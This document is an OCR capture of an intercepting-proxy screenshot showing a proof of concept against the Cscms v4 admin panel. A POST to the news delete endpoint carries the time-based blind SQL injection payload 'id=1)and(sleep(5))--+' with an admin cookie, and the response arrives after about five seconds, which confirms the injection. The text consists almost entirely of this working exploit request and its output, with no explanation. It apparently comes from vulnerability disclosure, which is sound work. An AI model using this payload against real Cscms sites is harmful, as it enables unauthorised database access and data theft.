 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/news/admin/news/del?yid=3 HTTP/1.1
2 Host: cscms.test
3 Content-Length: 21
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/news/admin/news?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
13 Connection: close
14
15 id=1)and(sleep(5))--+
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 06:49:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 132
13
14 {"error":0,"info":{"url":"\/admin.php\/news\/admin\/news?yid=3&v=3443"},"msg":{"u
Search...
0 matches
692 bytes | 5,051 millis